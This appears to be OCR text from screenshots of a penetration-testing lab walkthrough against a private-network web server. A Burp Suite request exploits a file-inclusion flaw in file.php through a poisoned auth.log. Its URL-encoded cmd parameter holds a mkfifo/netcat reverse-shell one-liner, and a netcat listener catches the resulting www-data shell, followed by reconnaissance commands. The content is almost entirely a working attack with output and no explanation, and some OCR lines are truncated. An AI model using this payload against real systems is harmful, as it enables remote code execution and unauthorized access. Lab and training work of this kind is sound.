 └─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.146.63] from (UNKNOWN) [192.168.
/bin/sh: 0: can't access tty; job control turned off
$
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data
$ whoami
www-data
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:0
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500
link/ether 00:0c:29:2d:8e:41 brd ff:ff:ff:ff:ff:
inet 192.168.146.69/24 brd 192.168.146.255 scope
valid_lft 68029sec preferred_lft 68029sec
inet6 fe80::20c:29ff:fe2d:8e41/64 scope link
valid_lft forever preferred_lft forever
$ ls -al
total 12
drwxr-xr-x 2 root root 4096 Jun 3 2020 .
drwxrwxrwx 4 root root 4096 Jun 3 2020 ..
-rw-r--r-- 1 root root 140 Jun 3 2020 file.php
$
Burp Suite
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compare
1 × ...
Send Cancel < > 
Request Re
Pretty Raw \n Actions
1 GET /console/file.php?file=/var/log/auth.log&cmd=
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20
-i%202%3E%261%7Cnc%20192.168.146.63%204444%20%3E%2Ftmp%2Ff HTTP/1.1
2 Host: 192.168.146.69
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Search... 0 matches
Done